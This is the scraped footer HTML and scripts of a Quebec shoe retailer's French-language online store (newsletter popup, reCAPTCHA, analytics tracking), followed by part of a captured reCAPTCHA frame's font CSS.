      <h3 class="h3">Mon Compte</h3>
                  <ul id="footer_sub_menu_51907" class="">
                            <li>
            <a
                id="link-static-page-my-account-1"
                class="cms-page-link"
                href="https://www.chaussureslepacha.ca/fr/mon-compte"
                title="">
              Mon compte
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-politique-de-retour-1"
                class="custom-page-link"
                href="/fr/content/16-politique-de-retour"
                title="">
              Politique de retour
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-politique-de-livraison-1"
                class="custom-page-link"
                href="/fr/content/17-politique-de-livraison"
                title="">
              Politique de livraison
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-passer-a-la-caisse-1"
                class="custom-page-link"
                href="/fr/commande"
                title="">
              Passer à la caisse
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-facturation-1"
                class="custom-page-link"
                href="/fr/historique-commandes"
                title="">
              Facturation
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 col-sm-12 wrapper">
      <h3 class="h3">Navigation</h3>
                  <ul id="footer_sub_menu_97204" class="">
                            <li>
            <a
                id="link-custom-page-faq-2"
                class="custom-page-link"
                href="/fr/content/6-faq"
                title="">
              FAQ
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-circulaire-2"
                class="custom-page-link"
                href="/fr/content/8-circulaire"
                title="">
              Circulaire
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-soldes-2"
                class="custom-page-link"
                href="/fr/90-soldes"
                title="">
              Soldes
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-nouveautes-2"
                class="custom-page-link"
                href="/fr/nouveaux-produits"
                title="">
              Nouveautés
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-magasins-2"
                class="custom-page-link"
                href="/fr/magasins"
                title="">
              Magasins
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-politiques-et-conditions-2"
                class="custom-page-link"
                href="/fr/content/3-conditions-utilisation"
                title="">
              Politiques et conditions
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-articles-2"
                class="custom-page-link"
                href="/fr/articles"
                title="">
              Articles
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-english-2"
                class="custom-page-link"
                href="/en"
                title="">
              English
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- Tonik newsletter popup -->

    
        

    <div id="popupNewsletter" class="home-popup popup-bogs popupNewsletter">
        
                
        
        <div class="wrapper">
            <div class="loader-wrapper"><div class="loader"></div></div>

            
        
            <div class='text text-1'>Inscrivez-vous pour un acc&egrave;s &agrave; nos offres exclusives, nos rabais sp&eacute;ciaux et autres avantages&nbsp;!</div>
            <div class='text text-2'><span class="big">Obtenez 10$ de rabais</span>sur votre premier achat en ligne*</div>
            <form id="formNewsletterPopup">
            <input id="popupEmail" class='popupEmail' type="email" placeholder="Adresse courriel" />
            <div id="newsletter-recaptcha" style="margin: 10px 0 0 0; text-align: center;"></div>
            <div class="submit-wrapper"><input type="submit" class="btn-submit-newsletter btn btn-primary" value="Je m&#039;abonne" /></div>
            <div class='msg'>Message</div>
            </form>
            <div class="fineprint">* Produits &agrave; prix r&eacute;gulier seulement</div>
        </div>
        <div class="wrapper-2">
            <div class="confirmation-header">MERCI&nbsp;!</div>
            <div class="confirmation-message">Votre inscription a &eacute;t&eacute; prise en compte.</div>
            <p class="text-center">Votre code promotionnel a &eacute;t&eacute; envoy&eacute; &agrave; l&#039;adresse courriel saisie.<br><strong>N&#039;oubliez pas de v&eacute;rifier vos courriels ind&eacute;sirables!</strong></p>
            <div class="btn btn-primary btn-close-newsletter">Fermer</div>
        </div>
        
    </div>


    
        <script>

            $(function(){
                var pageViewMax = 3;
                var visitTimeMax = 90;
                var recaptchaRendered = false;
                var recaptchaWidgetId = null;
        
                var postURL = 'https://www.chaussureslepacha.ca/fr/module/TonikNewsletterPopup/signup?ajax=1';
                var seenPopup = getCookie("popup-newsletter-promo");
                var seenSecondPopup = getCookie("popup-newsletter-promo2");
                var pageViews = getCookie("popup-newsletter-pageviews");
                var timeUntilShow = getCookie("popup-newsletter-timeleft");
                
                if(seenPopup && seenPopup == 1){
                    if(seenSecondPopup && seenSecondPopup == 1)
                        return;

                    timeUntilShow = parseInt(timeUntilShow); 
                    if(isNaN(timeUntilShow))
                        timeUntilShow = visitTimeMax;

                    
                    pageViews = parseInt(pageViews);
                    if(isNaN(pageViews))
                        pageViews = 0;

                    var startTime = new Date().getTime();

                    pageViews = 1 + pageViews;
                    
                    if(pageViews>=pageViewMax)
                        setTimeout(showPopup, 5);
                    else
                        setTimeout(showPopup, timeUntilShow*1000);


                    writeCookie("popup-newsletter-pageviews", pageViews);
                    
                    $(window).on('unload', function(){
                        var timeSpentOnPage = (new Date().getTime()/1000) - (startTime/1000);
                        var newTimeLeft = timeUntilShow - timeSpentOnPage;
                        writeCookie("popup-newsletter-timeleft", newTimeLeft);
                    });
                }else{
                    setTimeout(showPopup, 5000);
                }

                //writeCookie("popup-20p", 1, 4);
                $('#formNewsletterPopup').submit(function(e){
                    e.preventDefault();
                    
                    // Validate reCAPTCHA with specific widget ID
                    if (typeof grecaptcha !== 'undefined' && recaptchaWidgetId !== null) {
                        var recaptchaResponse = grecaptcha.getResponse(recaptchaWidgetId);
                        if(recaptchaResponse.length === 0) {
                            $('.popupNewsletter div.msg').css('opacity',1).html("Veuillez compl&eacute;ter le reCAPTCHA");
                            return false;
                        }
                    }
                    
                    $('.popupNewsletter .loader-wrapper').fadeIn('fast');
                    $.post(postURL, {
                        email: $(this).find('.popupEmail').val(),
                        'g-recaptcha-response': recaptchaResponse
                    }, function(res){
                        if(res == "1"){
                            $('.popupNewsletter .wrapper').html($('.popupNewsletter .wrapper-2').html());
                            // Mark second one as seen if it wasn't already because we don't want to show it again
                            writeCookie("popup-newsletter-promo2", 1);
                            $('.btn-close-newsletter').click(function(){
                                $('.featherlight-close').click();
                            });
                        }else{
                            $('.popupNewsletter div.msg').css('opacity',1).html(res);
                            // Reset reCAPTCHA on error with specific widget ID
                            if (typeof grecaptcha !== 'undefined' && recaptchaWidgetId !== null) {
                                grecaptcha.reset(recaptchaWidgetId);
                            }
                        }
                        $('.popupNewsletter .loader-wrapper').fadeOut('fast');
                    });
                    return false;
                });

                function showPopup(){
                    if(seenPopup && seenPopup == 1){
                        writeCookie("popup-newsletter-promo2", 1);
                    }else{
                        writeCookie("popup-newsletter-promo", 1);
                    }

                    $.featherlight($("#popupNewsletter"), {
                        afterOpen: function() {
                            // Render reCAPTCHA after popup opens
                            if (!recaptchaRendered && typeof grecaptcha !== 'undefined') {
                                var checkVisible = function() {
                                    var $recaptchaContainer = $('.featherlight-content').find('#newsletter-recaptcha');
                                    
                                    if ($recaptchaContainer.length > 0 && $recaptchaContainer.is(':visible')) {
                                        try {
                                            // Store the widget ID
                                            recaptchaWidgetId = grecaptcha.render($recaptchaContainer[0], {
                                                'sitekey': '6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E'
                                            });
                                            console.log('Widget rendered with ID:', recaptchaWidgetId);
                                            recaptchaRendered = true;
                                        } catch(e) {
                                            console.error('Render error:', e);
                                        }
                                    } else {
                                        setTimeout(checkVisible, 100);
                                    }
                                };
                                
                                setTimeout(checkVisible, 300);
                            }
                        },
                        afterClose: function() {
                            recaptchaRendered = false;
                            recaptchaWidgetId = null; // Reset widget ID
                        }
                    });
                }
            });
        </script>
    

<!-- End -->
      
    </div>
	</div>
    <div class="row">
      
        
      
    </div>
   
  </div>
   <div class="bottom-footer">
      <div class="container">
        <!-- Static Block module -->
			<div class="wt-bottom-footer row">
<div class="col-sm-3 hidden-xs text-center credit-cards"><span class="fa fa-cc-visa">visa</span> <span class="fa fa-cc-mc">mastercard</span></div>
<div class="col-sm-6  col-xs-12 text-center">
<p class="copyright">© 2021 Chaussures Le Pacha</p>
</div>
<div class="col-sm-3 col-xs-12 text-center"><a href="https://www.tonikwebstudio.com" target="_blank"><img id="tonik-logo" class="img-fluid" src="/img/cms/logo-tonikwebstudio.png" alt="Tonik Web Studio logo" /></a></div>
</div>
	<!-- /Static block module -->
      </div>
    </div>
  
</div>





  

  <script src="https://www.google.com/recaptcha/api.js?render=6LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf"></script>
  <script>
  (function(){
    if(document.querySelector('body').setActive != undefined)
    {
        document.querySelector('body').setActive();
    }
    grecaptcha.ready(function(){
      grecaptcha.execute('6LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf', {action: 'homepage'});
    });
  })();
  </script>

        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/cache/bottom-63833f173.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>



<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" type="text/javascript" charset="utf-8" defer></script>
<script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.js" type="text/javascript" charset="utf-8" defer></script>
<link rel="stylesheet" type="text/css" href="https://ws1.postescanada-canadapost.ca/css/addresscomplete-2.30.min.css?key=ew45-gj48-em48-pk63" /><script type="text/javascript" src="https://ws1.postescanada-canadapost.ca/js/addresscomplete-2.30.min.js?key=ew45-gj48-em48-pk63"></script>


    

    <script>
        const observer2 = new MutationObserver(function(mutations) {
            if (window.GTM_SCRIPT.consentLoaded) {
                  observer2.disconnect();
            } else {
              mutations.forEach(function(mutation) {
                if (mutation.type === "childList") {
                  mutation.addedNodes.forEach(function(node) {
                     if (node.tagName === "SCRIPT") {
                      if (node.innerHTML.indexOf("rcTagManagerLib") !== -1) {
                        window.GTM_SCRIPT.RcTagManagerLib = {
                          NODE: node,
                          SIBLING: node.previousElementSibling,
                        };
                        node.remove();
                      }
                    }
                  });
                }
              });
            }
        });
        observer2.observe(document.body, { childList: true, subtree: true });
    </script>

    
       <script>
    'use strict';

    // Instantiate the tracking class
    var rcTagManagerLib = new RcTagManagerLib();

    // Init page values
    var controllerName = 'product';
    var compliantModules = {"default":"order","supercheckout":"supercheckout","onepagecheckoutps":"order","sveacheckout":"sveapaypage","thecheckout":"order","steasycheckout":"default"};
    var compliantModuleName = 'default';
    var skipCartStep = '';
    var isOrder = '';
    var isCheckout = '';
    var isClientId = 0;
    var gtmProducts;
    var gtmOrderComplete;
    ////////////////////////////

    // set tracking features
    rcTagManagerLib.trackingFeatures = gtmTrackingFeatures;

    // set checkout values
    rcTagManagerLib.controllerName = controllerName;
    rcTagManagerLib.isCheckout = isCheckout;
    rcTagManagerLib.compliantModuleName = compliantModuleName;
    rcTagManagerLib.skipCartStep = skipCartStep;

    // list names
    rcTagManagerLib.lists = {"default":"accessories","filter":"filtered_results"};

    // Google remarketing - page type
    rcTagManagerLib.ecommPageType = 'product';

            // get products list to cache
        rcTagManagerLib.productsListCache = {"13454-5335028":{"id":13454,"id_product":13454,"id_category_default":"87","id_manufacturer":"136","id_product_attribute":"5335028","cache_default_attribute":"5335028","name":"ROCKY","manufacturer_name":"Lil paolo","category":"pantoufles","category_name":"Pantoufles","reference":"49402-O@::@ROCKY$18LP","supplier_reference":"","ean13":"","price_amount":35,"quantity":2}};
    
    // Listing products
            ///////////////////////////////////////////////

    if (!disableInternalTracking) {
        // Initialize all user events when DOM ready
        document.addEventListener('DOMContentLoaded', initGtmEvents, false);
        window.addEventListener('pageshow', fireEventsOnPageShow, false);
    }

    function initGtmEvents() {
        // Events binded on all pages
        // Events binded to document.body to avoid firefox fire events on right/central click
        document.body.addEventListener('click', rcTagManagerLib.eventClickPromotionItem, false);

        if (rcTagManagerLib.trackingFeatures.goals.socialAction) {
            // bind event on like/follow action
            rcTagManagerLib.eventSocialFollow();
        }


        ////////////////////////
        // ALL PAGES EXCEPT CHECKOUT OR ORDER
        if (!isCheckout && !isOrder) {
            // bind prestashop events with tracking events
            prestashop.on(
                'updateCart',
                function (event) {
                    rcTagManagerLib.eventAddCartProduct(event);
                }
            );
            prestashop.on(
                'clickQuickView',
                function (event) {
                    rcTagManagerLib.eventProductView(event)
                }
            );
            prestashop.on(
                'updatedProduct',
                function (event) {
                    rcTagManagerLib.eventProductView(event)
                }
            );

            // init first scroll action for those products all ready visible on screen
            rcTagManagerLib.eventScrollList();
            // bind event to scroll
            window.addEventListener('scroll', rcTagManagerLib.eventScrollList.bind(rcTagManagerLib), false);

            // init Event Listeners
            document.body.addEventListener('click', rcTagManagerLib.eventClickProductList, false);
            document.body.addEventListener('click', rcTagManagerLib.eventGetAddCartQuantity, false);

            if (rcTagManagerLib.trackingFeatures.goals.socialAction) {
                // bind event to allow track social action on
                document.body.addEventListener('click', rcTagManagerLib.eventSocialShareProductView, false);
            }
            ////////////////////////
            // SEARCH PAGE
            if (controllerName === 'search') {
                rcTagManagerLib.eventSearchResult();
            }
            ////////////////////////
            // PRODUCT PAGE
            if (controllerName === 'product') {
                // send product detail view
                rcTagManagerLib.eventProductView();
            }
        }

        ////////////////////////
        // CHECKOUT PROCESS
        if (isCheckout) {
            // SUMMARY CART
            if (controllerName === 'cart') {
                // events on summary Cart
                document.body.addEventListener('click', rcTagManagerLib.eventCartQuantityDelete, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartQuantityUp, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartQuantityDown, false);
            }
            ////////////////////////
            // CHECKOUT
            if (compliantModuleName === 'default' && controllerName === 'order') {
                // Events on Checkout Process
                document.body.addEventListener('click', rcTagManagerLib.eventPrestashopCheckout, false);
            } else if (
                compliantModuleName === 'supercheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Compatible with super-checkout by Knowband
                document.body.addEventListener('click', rcTagManagerLib.eventOpcSuperCheckout, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcSuperCheckout, false);
            } else if (
                compliantModuleName === 'onepagecheckoutps'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // compatible with OPC by PrestaTeamShop
                document.body.addEventListener('click', rcTagManagerLib.eventOpcPrestaTeam, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcPrestaTeam, false);
            } else if (
                compliantModuleName === 'thecheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Compatible with thecheckout by Zelarg
                document.body.addEventListener('click', rcTagManagerLib.eventOpcTheCheckout, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcTheCheckout, false);
            } else if (
                compliantModuleName === 'steasycheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Events for steasycheckout
                document.body.addEventListener('click', rcTagManagerLib.eventOpcStEasyCheckout, false);
                document.body.addEventListener('click', rcTagManagerLib.eventCartOpcStEasyCheckout, false);
            }
        }
    }

    function fireEventsOnPageShow(event){
        // fixes safari back cache button
        if (event.persisted) {
            window.location.reload()
        }

        // Sign up feature
        if (rcTagManagerLib.trackingFeatures.goals.signUp && rcTagManagerLib.trackingFeatures.common.isNewSignUp) {
            rcTagManagerLib.onSignUp();
        }

        if (rcTagManagerLib.trackingFeatures.gua.trackingId && isClientId) {
            rcTagManagerLib.setClientId();
        }

        // Checkout and order complete
        if (isCheckout && gtmProducts) {
            rcTagManagerLib.onCheckoutProducts(gtmProducts);
        } else if (isOrder && gtmOrderComplete) {
            rcTagManagerLib.onOrderComplete(gtmOrderComplete);
        }
    }
</script>
    
    <script src="/themes/wt_fashionista/assets/js/slick.min.js"></script>
	</div>

  <div id='wt_mailto_btn'><a href="javascript:sendEmail('info', 'chaussureslepacha.ca')"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf&co=aHR0cHM6Ly93d3cuY2hhdXNzdXJlc2xlcGFjaGEuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=16j46rdhkzt0
body_size: 48354
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
